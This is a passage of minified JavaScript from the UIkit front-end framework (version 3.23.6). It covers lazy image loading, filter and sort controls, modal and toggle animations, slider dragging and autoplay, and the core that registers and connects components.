rn(t){return gn(ci,t,"resize")}function an(t){return gn(li,t)}function ln(t){return gn(ui,t)}function hn(r={}){return an({handler:function(t,e){const{targets:i=this.$el,preload:n=5}=r;for(const s of _(f(i)?i(this):i))_e('[loading="lazy"]',s).slice(0,n-1).forEach(t=>rt(t,"loading"));for(const o of t.filter(({isIntersecting:t})=>t).map(({target:t})=>t))e.unobserve(o)},...r})}function cn(t){return gn((t,e)=>di(e),t,"resize")}function dn(t){return gn((t,e)=>({disconnect:Ut(function(t){return _(t).map(t=>{var{ownerDocument:e}=t,t=Si(t,!0);return t===e.scrollingElement?e:t})}(t),"scroll",e,{passive:!0})}),t,"scroll")}function un(t){return{observe(t,e){return{observe:q,unobserve:q,disconnect:Ut(t,ut,e,{passive:!0})}},handler(t){if(ie(t)){const r=ne(t),a="tagName"in t.target?t.target:Bt(t.target);Yt(document,`${ft} ${mt} scroll`,t=>{const{x:s,y:o}=ne(t);("scroll"!==t.type&&a&&s&&100<Math.abs(r.x-s)||o&&100<Math.abs(r.y-o))&&setTimeout(()=>{var t,e,i,n;Gt(a,"swipe"),Gt(a,`swipe${t=r.x,e=r.y,i=s,n=o,Math.abs(t-i)>=Math.abs(e-n)?0<t-i?"Left":"Right":0<e-n?"Up":"Down"}`)})})}},...t}}function gn(t,e,i){return{observe:t,handler(){on(this,i)},...e}}var fn={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},observe:[ln({options:{childList:!0}}),ln({options:{attributes:!0,attributeFilter:["style"]}}),rn({handler(t){for(var{borderBoxSize:[{inlineSize:e,blockSize:i}]}of t)if(e||i)return void this.$emit("resize")},target:({$el:t})=>[t,...Et(t)]})],update:{read(){return{rows:pn(Et(this.$el))}},write({rows:t}){for(const e of t)for(const i of e)it(i,this.margin,t[0]!==e),it(i,this.firstColumn,e[ht?e.length-1:0]===i)},events:["resize"]}};function pn(i){const e=[[]];var n=i.some((t,e)=>e&&i[e-1].offsetParent!==t.offsetParent);for(const a of i)if(kt(a)){var s=vn(a,n);for(let t=e.length-1;0<=t;t--){const l=e[t];if(!l[0]){l.push(a);break}var o=vn(l[0],n);if(s.top>=o.bottom-1&&s.top!==o.top){e.push([a]);break}if(s.bottom-1>o.top||s.top===o.top){let t=l.length-1;for(;0<=t;t--){var r=vn(l[t],n);if(s.left>=r.left)break}l.splice(t+1,0,a);break}if(0===t){e.unshift([a]);break}}}return e}function vn(t,e=!1){let{offsetTop:i,offsetLeft:n,offsetHeight:s,offsetWidth:o}=t;return e&&([i,n]=Ze(t)),{top:i,left:n,bottom:i+s,right:n+o}}const mn="uk-transition-leave",wn="uk-transition-enter";function xn(o,r,a,l=0){const t=yn(r,!0),h={opacity:1},c={opacity:0},d=()=>t===yn(r);var e=t=>()=>d()?t():Promise.reject();const i=e(async()=>{K(r,mn),await(l?Promise.all(bn(r).map(async(t,e)=>(await Cn(e*l),de.start(t,c,a/2,"ease")))):de.start(r,c,a/2,"ease")),Q(r,mn)});e=e(async()=>{var t=Fe(r);K(r,wn),o(),oe(l?Et(r):r,c),Fe(r,t),await Cn(),Fe(r,"");var e=Fe(r);oe(r,"alignContent","flex-start"),Fe(r,t);let i=[],n=a/2;if(l){const s=bn(r);oe(Et(r),c),i=s.map(async(t,e)=>{await Cn(e*l),await de.start(t,h,a/2,"ease"),d()&&re(t,h)}),n+=s.length*l}l&&t===e||(e={height:e,...l?{}:h},i.push(de.start(r,e,n,"ease"))),await Promise.all(i),Q(r,wn),d()&&(re(r,{height:"",alignContent:"",...h}),delete r.dataset.transition)});return(et(r,mn)?kn(r):et(r,wn)?kn(r).then(i):i()).then(e)}function yn(t,e){return e&&(t.dataset.transition=1+yn(t)),T(t.dataset.transition)||0}function kn(t){return Promise.all(Et(t).filter(de.inProgress).map(e=>new Promise(t=>Yt(e,"transitionend transitioncanceled",t))))}function bn(t){return pn(Et(t)).flat().filter(kt)}function Cn(e){return new Promise(t=>setTimeout(t,e))}async function $n(t,i,n){await Mn();let e=Et(i);var s=e.map(t=>Ln(t,!0)),o={...oe(i,["height","padding"]),display:"block"};const r=e.concat(i);await Promise.all(r.map(de.cancel)),oe(r,"transitionProperty","none"),await t(),e=e.concat(Et(i).filter(t=>!b(e,t))),await Promise.resolve(),oe(r,"transitionProperty","");var a=st(i,"style"),t=oe(i,["height","padding"]);const[l,h]=function(n,s,o){const t=s.map((t,e)=>!!(Bt(t)&&e in o)&&(o[e]?kt(t)?Bn(t):{opacity:0}:{opacity:kt(t)?1:0})),e=t.map((t,e)=>{const i=Bt(s[e])===n&&(o[e]||Ln(s[e]));return!!i&&(t?"opacity"in t||({opacity:e}=i,e%1?t.opacity=1:delete i.opacity):delete i.opacity,i)});return[t,e]}(i,e,s),c=e.map(t=>({style:st(t,"style")}));e.forEach((t,e)=>h[e]&&oe(t,h[e])),oe(i,o),Gt(i,"scroll"),await Mn();t=e.map((t,e)=>Bt(t)===i&&de.start(t,l[e],n,"ease")).concat(de.start(i,t,n,"ease"));try{await Promise.all(t),e.forEach((t,e)=>{st(t,c[e]),Bt(t)===i&&oe(t,"display",0===l[e].opacity?"none":"")}),st(i,"style",a)}catch(t){st(e,"style",""),re(i,o)}}function Ln(t,e){var i=oe(t,"zIndex");return!!kt(t)&&{display:"",opacity:e?oe(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===i?Tt(t):i,...Bn(t)}}function Bn(t){var{height:e,width:i}=Ne(t);return{height:e,width:i,transform:"",...He(t),...oe(t,["marginTop","marginLeft"])}}function Mn(){return new Promise(t=>requestAnimationFrame(t))}var Sn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e=this.$el){var i=this.animation;const n="fade"===i?xn:"delayed-fade"===i?(...t)=>xn(...t,40):i?$n:()=>(t(),Promise.resolve());return n(t,e,this.duration).catch(q)}}};function In(t){t.target.closest('a[href="#"],a[href=""]')&&t.preventDefault()}const En={TAB:9,ESC:27,SPACE:32,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};var Tn={mixins:[Sn],args:"target",props:{target:String,selActive:Boolean},data:{target:"",selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",duration:250},computed:{children:({target:t},e)=>_e(`${t} > *`,e),toggles:({attrItem:t},e)=>_e(`[${t}],[data-${t}]`,e)},watch:{toggles(t){this.updateState();var e=_e(this.selActive,this.$el);for(const n of t){!1!==this.selActive&&it(n,this.cls,b(e,n));var i=ze("a,button",i=n)||i;me(i,"a")&&st(i,"role","button")}},children(t,e){e&&this.updateState()}},events:{name:"click keydown",delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){"keydown"===t.type&&t.keyCode!==En.SPACE||t.target.closest("a,button")&&(In(t),this.apply(t.current))}},methods:{apply(t){var e,i,n=this.getState(),t=zn(t,this.attrItem,this.getState());e=n,i=t,["filter","sort"].every(t=>D(e[t],i[t]))||this.setState(t)},getState(){return this.toggles.filter(t=>et(t,this.cls)).reduce((t,e)=>zn(e,this.attrItem,t),{filter:{"":""},sort:[]})},async setState(i,n=!0){i={filter:{"":""},sort:[],...i},Gt(this.$el,"beforeFilter",[this,i]);for(const t of this.toggles)it(t,this.cls,function(t,e,{filter:i={"":""},sort:[n,s]}){var{filter:o="",group:r="",sort:t,order:e="asc"}=An(t,e);return I(t)?r in i&&o===i[r]||!o&&r&&!(r in i)&&!i[""]:n===t&&s===e}(t,this.attrItem,i));await Promise.all(_e(this.target,this.$el).map(t=>{var e=()=>function(t,e,i){for(const o of i)oe(o,"display",Object.values(t.filter).every(t=>!t||St(o,t))?"":"none");var[n,s]=t.sort;n&&(D(s=function(t,i,n){return[...t].sort((t,e)=>at(t,i).localeCompare(at(e,i),void 0,{numeric:!0})*("asc"===n||-1))}(i,n,s),i)||ke(e,s))}(i,t,Et(t));return n?this.animate(e,t):e()})),Gt(this.$el,"afterFilter",[this])},updateState(){Qe.write(()=>this.setState(this.getState(),!1))}}};function An(t,e){return en(at(t,e),["filter"])}function zn(t,e,i){var{filter:n,group:s,sort:t,order:e="asc"}=An(t,e);return(n||I(t))&&(s?n?(delete i.filter[""],i.filter[s]=n):(delete i.filter[s],(S(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),I(t)||(i.sort=[t,e]),i}var _n={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){"lazy"!==this.loading?this.load():Hn(this.$el)&&(this.$el.loading="lazy",On(this.$el))},disconnected(){this.img&&(this.img.onload=""),delete this.img},observe:an({handler(t,e){this.load(),e.disconnect()},options:({margin:t})=>({rootMargin:t}),filter:({loading:t})=>"lazy"===t,target:({$el:t,$props:e})=>e.target?[t,...Ot(e.target,t)]:t}),methods:{load(){if(this.img)return this.img;var t=Hn(this.$el)?this.$el:function(t,e,i){const n=new Image;return Pn(n,i),Nn(t,n),n.onload=()=>On(t,n.currentSrc),st(n,"src",e),n}(this.$el,this.dataSrc,this.sources);return rt(t,"loading"),On(this.$el,t.currentSrc),this.img=t}}};function On(t,e){if(Hn(t)){var i=Bt(t);const n=me(i,"picture")?Et(i):[t];n.forEach(t=>Nn(t,t))}else e&&!b(t.style.backgroundImage,e)&&(oe(t,"backgroundImage",`url(${Rt(e)})`),Gt(t,Jt("load",!1)))}const Dn=["data-src","data-srcset","sizes"];function Nn(t,e){for(const n of Dn){var i=at(t,n);i&&st(e,n.replace(/data-/g,""),i)}}function Pn(t,e){if((e=function(e){if(!e)return[];if(g(e,"["))try{e=JSON.parse(e)}catch(t){e=[]}else e=en(e);y(e)||(e=[e]);return e.filter(t=>!S(t))}(e)).length){var i=Ee("<picture>");for(const s of e){var n=Ee("<source>");st(n,s),ke(i,n)}ke(i,t)}}function Hn(t){return me(t,"img")}let Zn;function Fn(n){const t=Ut(n,"touchstart",t=>{if(1===t.targetTouches.length&&!St(t.target,'input[type="range"')){let i=ne(t).y;t=Ut(n,"touchmove",t=>{var e=ne(t).y;e!==i&&(i=e,Mi(t.target).some(t=>{if(!n.contains(t))return!1;var{scrollHeight:e,clientHeight:t}=t;return t<e})||t.preventDefault())},{passive:!1});Yt(n,"scroll touchend touchcanel",t,{capture:!0})}},{passive:!0});if(Zn)return t;Zn=!0;const{scrollingElement:e}=document,i={overflowY:CSS.supports("overflow","clip")?"clip":"hidden",touchAction:"none",paddingRight:je(window)-e.clientWidth||""};return oe(e,i),()=>{Zn=!1,t(),re(e,i)}}var jn={props:{container:Boolean},data:{container:!0},computed:{container({container:t}){return!0===t&&this.$container||t&&ze(t)}}},Vn={props:{pos:String,offset:Boolean,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:`bottom-${ht?"right":"left"}`,offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),[this.dir,this.align]=this.pos,this.axis=b(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(t,e,i){let n=[this.getPositionOffset(t),this.getShiftOffset(t)];const s=[this.flip&&"flip",this.shift&&"shift"],o={element:[this.inset?this.dir:qe(this.dir),this.align],target:[this.dir,this.align]};if("y"===this.axis){for(const l in o)o[l].reverse();n.reverse(),s.reverse()}const r=Wn(t);var a=Ne(t);oe(t,{top:-a.height,left:-a.width}),Di(t,e,{attach:o,offset:n,boundary:i,placement:s,viewportOffset:this.getViewportOffset(t)}),r()},getPositionOffset(t=this.$el){return Re(!1===this.offset?oe(t,"--uk-position-offset"):this.offset,"x"===this.axis?"width":"height",t)*(b(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(t=this.$el){return"center"===this.align?0:Re(oe(t,"--uk-position-shift-offset"),"y"===this.axis?"width":"height",t)*(b(["left","top"],this.align)?1:-1)},getViewportOffset(t){return Re(oe(t,"--uk-position-viewport-offset"))}}};function Wn(t){const e=Si(t),{scrollTop:i}=e;return()=>{i!==e.scrollTop&&(e.scrollTop=i)}}var qn={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"uk-togglable-enter",clsLeave:"uk-togglable-leave"},computed:{hasAnimation:({animation:t})=>!!t[0],hasTransition:({animation:e})=>["slide","reveal"].some(t=>g(e[0],t))},methods:{async toggleElement(t,o,r){try{return await Promise.all(_(t).map(i=>{const n=$(o)?o:!this.isToggled(i);if(!Gt(i,`before${n?"show":"hide"}`,[this]))return Promise.reject();const t=(f(r)?r:!1!==r&&this.hasAnimation?this.hasTransition?async function(e,t,{animation:i,duration:n,velocity:s,transition:o,_toggle:r}){const[a="reveal",l="top"]=(null==(y=i[0])?void 0:y.split("-"))||[],h=[["left","right"],["top","bottom"]],c=h[b(h[0],l)?0:1],d=c[1]===l,u=["width","height"][h.indexOf(c)],g=`margin-${c[0]}`,f=`margin-${l}`;let p=Ne(e)[u];var v=de.inProgress(e);await de.cancel(e),t&&r(e,!0);var m=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",g,f].map(t=>[t,e.style[t]])),w=Ne(e),x=A(oe(e,g)),i=A(oe(e,f)),y=w[u]+i;v||t||(p+=i);var[i]=Me(e,"<div>");oe(i,{boxSizing:"border-box",height:w.height,width:w.width,...oe(e,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",f])}),oe(e,{padding:0,border:0,minWidth:0,minHeight:0,[f]:0,width:w.width,height:w.height,overflow:"hidden",[u]:p});w=p/y;n=(s*y+n)*(t?1-w:w);const k={[u]:t?y:0};d&&(oe(e,g,y-p+x),k[g]=t?x:y+x);!d^"reveal"===a&&(oe(i,g,-y+p),de.start(i,{[g]:t?0:-y},n,o));try{await de.start(e,k,n,o)}finally{oe(e,m),Se(i.firstChild),t||r(e,!1)}}:function(t,e,i){const{animation:n,duration:s,_toggle:o}=i;if(e)return o(t,!0),ve.in(t,n[0],s,i.origin);return ve.out(t,n[1]||n[0],s,i.origin).then(()=>o(t,!1))}:function(t,e,{_toggle:i}){return ve.cancel(t),de.cancel(t),i(t,e)})(i,n,this),s=n?this.clsEnter:this.clsLeave;K(i,s),Gt(i,n?"show":"hide",[this]);var e=()=>{var t;if(Q(i,s),Gt(i,n?"shown":"hidden",[this]),n){const e=Wn(i);null!=(t=_e("[autofocus]",i).find(kt))&&t.focus(),e()}};return t?t.then(e,()=>(Q(i,s),Promise.reject())):e()})),!0}catch(t){return!1}},isToggled(t=this.$el){return!!et(t=z(t),this.clsEnter)||!et(t,this.clsLeave)&&(this.cls?et(t,this.cls.split(" ")[0]):kt(t))},_toggle(e,i){if(e){i=Boolean(i);let t;this.cls?(t=b(this.cls," ")||i!==et(e,this.cls),t&&it(e,this.cls,b(this.cls," ")?void 0:i)):(t=i===e.hidden,t&&(e.hidden=!i)),t&&Gt(e,"toggled",[i,this])}}}};const Rn=[];var Un={mixins:[Ui,jn,qn],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean,role:String},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1,role:"dialog"},computed:{panel:({selPanel:t},e)=>ze(t,e),transitionElement(){return this.panel}},connected(){st(this.panel||this.$el,"role",this.role),this.overlay&&st(this.panel||this.$el,"aria-modal",!0)},beforeDisconnect(){b(Rn,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate:({selClose:t})=>`${t},a[href*="#"]`,handler(t){var{current:e,defaultPrevented:i}=t,{hash:n}=e;!i&&n&&At(e)&&!this.$el.contains(ze(n))?this.hide():St(e,this.selClose)&&(In(t),this.hide())}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===b(Rn,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(b(Rn,this))return!1;!this.stack&&Rn.length?(Promise.all(Rn.map(t=>t.hide())).then(this.show),t.preventDefault()):Rn.push(this)}},{name:"show",self:!0,handler(){this.stack&&oe(this.$el,"zIndex",A(oe(this.$el,"zIndex"))+Rn.length);const t=[this.overlay&&(i=this,Ut(document,"focusin",t=>{P(Rn)!==i||i.$el.contains(t.target)||i.$el.focus()})),this.overlay&&Fn(this.$el),this.bgClose&&(s=this,Ut(document,ut,({target:n})=>{P(Rn)!==s||s.overlay&&!s.$el.contains(n)||!s.panel||s.panel.contains(n)||Yt(document,`${ft} ${mt} scroll`,({defaultPrevented:t,type:e,target:i})=>{t||e!==ft||n!==i||s.hide()},!0)})),this.escClose&&(e=this,Ut(document,"keydown",t=>{27===t.keyCode&&P(Rn)===e&&e.hide()}))];var e,s,i;Yt(this.$el,"hidden",()=>t.forEach(t=>t&&t()),{self:!0}),K(document.documentElement,this.clsPage)}},{name:"shown",self:!0,handler(){Lt(this.$el)||st(this.$el,"tabindex","-1"),St(this.$el,":focus-within")||this.$el.focus()}},{name:"hidden",self:!0,handler(){b(Rn,this)&&Rn.splice(Rn.indexOf(this),1),oe(this.$el,"zIndex",""),Rn.some(t=>t.clsPage===this.clsPage)||Q(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&Bt(this.$el)!==this.container?(ke(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,Xn)},hide(){return this.toggleElement(this.$el,!1,Xn)}}};function Xn(o,r,{transitionElement:a,_toggle:l}){return new Promise((n,s)=>Yt(o,"show hide",()=>{var t;null!=(t=o._reject)&&t.call(o),o._reject=s,l(o,r);const e=Yt(a,"transitionstart",()=>{Yt(a,"transitionend transitioncancel",n,{self:!0}),clearTimeout(i)},{self:!0}),i=setTimeout(()=>{e(),n()},(t=oe(a,"transitionDuration"))?h(t,"ms")?A(t):1e3*A(t):0)})).then(()=>delete o._reject)}var Yn={slide:{show(t){return[{transform:Jn(-100*t)},{transform:""}]},percent(t){return Gn(t)},translate(t,e){return[{transform:Jn(-100*e*t)},{transform:Jn(100*e*(1-t))}]}}};function Gn(t){return Math.abs(new DOMMatrix(oe(t,"transform")).m41/t.offsetWidth)}function Jn(t=0,e="%"){return t?`translate3d(${t+e}, 0, 0)`:""}function Kn(t,e,i){Gt(t,Jt(e,!1,!1,i))}function Qn(){let e;return{promise:new Promise(t=>e=t),resolve:e}}var ts={props:{i18n:Object},data:{i18n:null},methods:{t(t,...e){var i;let n=0;return(null==(t=(null==(i=this.i18n)?void 0:i[t])||(null==(i=this.$options.i18n)?void 0:i[t]))?void 0:t.replace(/%s/g,()=>e[n++]||""))||""}}},es={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){st(this.list,"aria-live",this.autoplay?"off":"polite"),this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){st(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:()=>document,filter:({autoplay:t})=>t,handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>{this.stack.length||this.draggable&&St(this.$el,":focus-within")&&!St(this.$el,":focus")||this.pauseOnHover&&St(this.$el,":hover")||this.show("next")},this.autoplayInterval)},stopAutoplay(){clearInterval(this.interval)}}};const is={passive:!1,capture:!0},ns={passive:!0,capture:!0};const ss="touchmove mousemove",os="touchend touchcancel mouseup click input scroll";var rs={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const i=this[t];this[t]=t=>{var e=ne(t).x*(ht?-1:1);this.prevPos=e===this.pos?this.prevPos:this.pos,this.pos=e,i(t)}}},events:[{name:"touchstart mousedown",passive:!0,delegate:({selList:t})=>`${t} > *`,handler(t){var e;!this.draggable||this.parallax||!ie(t)&&("none"!==oe(e=t.target,"userSelect")&&r(e.childNodes).some(t=>3===t.nodeType&&t.textContent.trim()))||t.target.closest(bt)||0<t.button||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}},{name:ss,el:({list:t})=>t,handler:q,...is}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,Ut(document,ss,this.move,is),Ut(document,os,this.end,ns),oe(this.list,"userSelect","none")},move(r){var a=this.pos-this.drag;if(!(0==a||this.prevPos===this.pos||!this.dragging&&Math.abs(a)<this.threshold)){r.cancelable&&r.preventDefault(),this.dragging=!0,this.dir=a<0?1:-1;let{slides:t,prevIndex:e}=this,i=Math.abs(a),n=this.getIndex(e+this.dir),s=as.call(this,e,n);for(;n!==e&&i>s;)this.drag-=s*this.dir,e=n,i-=s,n=this.getIndex(e+this.dir),s=as.call(this,e,n);this.percent=i/s;var l=t[e],r=t[n],a=this.index!==n,h=e===n;let o;for(const c of[this.index,this.prevIndex])b([n,e],c)||(Gt(t[c],"itemhidden",[this]),h&&(o=!0,this.prevIndex=e));(this.index===e&&this.prevIndex!==e||o)&&Gt(t[this.index],"itemshown",[this]),a&&(this.prevIndex=e,this.index=n,h||(Gt(l,"beforeitemhide",[this]),Gt(l,"itemhide",[this])),Gt(r,"beforeitemshow",[this]),Gt(r,"itemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),l,!h&&r)}},end(){var t;Xt(document,ss,this.move,is),Xt(document,os,this.end,ns),this.dragging&&(setTimeout(Ut(this.list,"click",t=>t.preventDefault(),is)),this.dragging=null,this.index===this.prevIndex?(this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null):(t=(ht?this.dir*(ht?1:-1):this.dir)<0==this.prevPos>this.pos,this.index=t?this.index:this.prevIndex,t&&(Gt(this.slides[this.prevIndex],"itemhidden",[this]),Gt(this.slides[this.index],"itemshown",[this]),this.percent=1-this.percent),this.show(0<this.dir&&!t||this.dir<0&&t?"next":"previous",!0))),oe(this.list,{userSelect:""}),this.drag=this.percent=null}}};function as(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()||this.slides[t].offsetWidth}function ls(t,e,i){t._watches.push({name:i,...v(e)?e:{handler:e}})}const hs={subtree:!0,childList:!0};function cs(s,o,r){s._hasComputed=!0,Object.defineProperty(s,o,{enumerable:!0,get(){const{_computed:t,$props:e,$el:i}=s;var n;return c(t,o)||(t[o]=(r.get||r).call(s,e,i),r.observe&&s._computedObserver&&(n=r.observe.call(s,e),s._computedObserver.observe(["~","+","-"].includes(n[0])?i.parentElement:i.getRootNode(),hs))),t[o]},set(t){const{_computed:e}=s;e[o]=r.set?r.set.call(s,t):t,I(e[o])&&delete e[o]}})}function ds(t){var e;t._hasComputed&&(e={read:()=>function(t,e){for(var{name:i,handler:n,immediate:s=!0}of t._watches)(t._initial&&s||c(e,i)&&!D(e[i],t[i]))&&n.call(t,t[i],e[i]);t._initial=!1}(t,us(t)),events:["resize","computed"]},t._updates.unshift(e),t._computedObserver=ui(t.$el,()=>on(t,"computed"),hs),t._disconnect.push(()=>{t._computedObserver.disconnect(),t._computedObserver=null,us(t)}))}function us(t){var e={...t._computed};return t._computed={},e}function gs(t,{name:e,el:i,handler:n,capture:s,passive:o,delegate:r,filter:a,self:l}){a&&!a.call(t,t)||t._disconnect.push(Ut(i?i.call(t,t):t.$el,e,null==r?void 0:r.call(t,t),n.bind(t),{passive:o,capture:s,self:l}))}function fs(t){for(const e of t.$options.observe||[])!function(e,t){let{observe:i,target:n=e.$el,handler:s,options:o,filter:r,args:a}=t;if(!r||r.call(e,e)){var l=`_observe${e._disconnect.length}`;f(n)&&!c(e,l)&&cs(e,l,()=>{var t=n.call(e,e);return y(t)?_(t):t}),s=L(s)?e[s]:s.bind(e),f(o)&&(o=o.call(e,e));t=c(e,l)?e[l]:n;const h=i(t,s,o,a);f(n)&&y(e[l])&&ls(e,{handler:function(s,o){return(t,e)=>{for(const i of e)b(t,i)||(s.unobserve?s.unobserve(i):s.observe&&s.disconnect());for(const n of t)b(e,n)&&s.unobserve||s.observe(n,o)}}(h,o),immediate:!1},l),e._disconnect.push(()=>h.disconnect())}}(t,e)}function ps(t){const e={};var{args:i=[],props:n={},el:s,id:t}=t;if(!n)return e;for(const l in n){var o=d(l);let t=at(s,o);I(t)||(t=n[l]===Boolean&&""===t||nn(n[l],t),"target"===o&&g(t,"_")||(e[l]=t))}var r=en(at(s,t),i);for(const h in r){var a=u(h);I(n[a])||(e[a]=nn(n[a],r[h]))}return e}const vs=t((t,e)=>{const i=Object.keys(e);t=i.concat(t).map(t=>[d(t),`data-${d(t)}`]).flat();return{attributes:i,filter:t}});function ms(e,t){null!=(t=e.$options[t])&&t.forEach(t=>t.call(e))}function ws(t){var e;t._connected||(function(t){var{$options:e,$props:i}=t,n=ps(e);a(i,n);var s,{computed:o,methods:r}=e;for(s in i)!(s in n)||o&&c(o,s)||r&&c(r,s)||(t[s]=i[s])}(t),ms(t,"beforeConnect"),t._connected=!0,t._disconnect=[],function(t){for(const e of t.$options.events||[])if(c(e,"handler"))gs(t,e);else for(const i in e)gs(t,{name:i,handler:e[i]})}(t),(e=t)._data={},e._updates=[...e.$options.update||[]],e._disconnect.push(()=>e._updates=e._data=null),function(t){t._watches=[];for(const n of t.$options.watch||[])for(var[e,i]of Object.entries(n))ls(t,i,e);t._initial=!0}(t),fs(t),function(e){const{$options:n,$props:s}=e,{id:o,props:t,el:i}=n;if(t){const{attributes:r,filter:a}=vs(o,t),l=new MutationObserver(t=>{const i=ps(n);t.some(({attributeName:t})=>{var e=t.replace("data-","");return(e===o?r:[u(e),u(t)]).some(t=>!I(i[t])&&i[t]!==s[t])})&&e.$reset()});l.observe(i,{attributes:!0,attributeFilter:a}),e._disconnect.push(()=>l.disconnect())}}(t),ds(t),ms(t,"connected"),on(t))}function xs(t){t._connected&&(ms(t,"beforeDisconnect"),t._disconnect.forEach(t=>t()),t._disconnect=null,ms(t,"disconnected"),t._connected=!1)}let ys=0;function ks(t,e={}){e.data=function({data:t={}},{args:n=[],props:e={}}){y(t)&&(t=t.slice(0,n.length).reduce((t,e,i)=>(v(e)?a(t,e):t[n[i]]=e,t),{}));for(const i in t)I(t[i])?delete t[i]:e[i]&&(t[i]=nn(e[i],t[i]));return t}(e,t.constructor.options),t.$options=tn(t.constructor.options,e,t),t.$props={},t._uid=ys++,function(t){var{data:e={}}=t.$options;for(const i in e)t.$props[i]=t[i]=e[i]}(t),function(t){const{methods:e}=t.$options;if(e)for(const i in e)t[i]=e[i].bind(t)}(t),function(t){var{computed:e}=t.$options;if(t._computed={},e)for(const i in e)cs(t,i,e[i])}(t),ms(t,"created"),e.el&&t.$mount(e.el)}const bs=function(t){ks(this,t)};bs.util=Ri,bs.options={},bs.version="3.23.6";const Cs="uk-",$s="__uikit__",Ls={};function Bs(i,t){var e;const n=Cs+d(i);if(!t)return Ls[n].options||(Ls[n]=bs.extend(Ls[n])),Ls[n];i=u(i),bs[i]=(t,e)=>Ms(i,t,e);const s=null!=(e=t.options)?e:{...t};return s.id=n,s.name=i,null!=(t=s.install)&&t.call(s,bs,s,i),bs._initialized&&!s.functional&&requestAnimationFrame(()=>Ms(i,`[${n}],[data-${n}]`)),Ls[n]=s}function Ms(i,t,n,...e){const s=Bs(i);return s.options.functional?new s({data:v(t)?t:[t,n,...e]}):t?_e(t).map(o)[0]:o();function o(t){const e=Is(t,i);if(e){if(!n)return e;e.$destroy()}return new s({el:t,data:n})}}function Ss(t){return(null==t?void 0:t[$s])||{}}function Is(t,e){return Ss(t)[e]}function Es(t,e){for(const i of It(t=t?z(t):document.body).reverse())Ts(i,e);Ae(t,t=>Ts(t,e))}function Ts(t,e){var i=Ss(t);for(const n in i)on(i[n],e)}let As=1;function zs(t,e=null){return(null==e?void 0:e.id)||`${t.$options.id}-${As++}`}var _s={mixins:[es,rs,{i18n:{next:"Next slide",previous:"Previous slide",slideX:"Slide %s",slideLabel:"%s of %s",role:"String"},data:{selNav:!1,role:"region"},computed:{nav:({selNav:t},e)=>ze(t,e),navChildren(){return Et(this.nav)},selNavItem:({attrItem:t})=>`[${t}],[data-${t}]`,navItems(t,e){return _e(this.selNavItem,e)}},watch:{nav(t,e){st(t,"role","tablist"),this.padNavitems(),e&&this.$emit()},list(t){me(t,"ul")&&st(t,"role","presentation")},navChildren(t){st(t,"role","presentation"),this.padNavitems(),this.updateNav()},navItems(t){for(const o of t){var i=at(o,this.attrItem),n=ze("a,button",o)||o;let t,e=null;if(M(i)){var s=T(i);const r=this.slides[s];r&&(r.id||(r.id=zs(this,r)),e=r.id),t=this.t("slideX",A(i)+1),st(n,"role","tab")}else this.list&&(this.list.id||(this.list.id=zs(this,this.list)),e=this.list.id),t=this.t(i);st(n,{"aria-controls":e,"aria-label":st(n,"aria-label")||t})}},slides(t){t.forEach((t,e)=>st(t,{role:this.nav?"tabpanel":"group","aria-label":this.t("slideLabel",e+1,this.length),"aria-roledescription":this.nav?null:"slide"})),this.padNavitems()}},connected(){st(this.$el,{role:this.role,"aria-roledescription":"carousel"})},update:[{write(){this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]}],events:[{name:"click 